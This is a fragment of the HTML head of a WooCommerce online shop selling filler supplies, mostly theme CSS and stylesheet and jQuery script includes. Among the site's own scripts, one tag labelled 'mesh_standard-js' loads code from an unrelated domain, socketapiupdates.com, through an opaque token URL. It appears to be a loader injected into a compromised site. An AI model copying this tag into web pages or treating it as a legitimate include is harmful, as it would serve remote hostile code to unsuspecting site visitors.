.gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
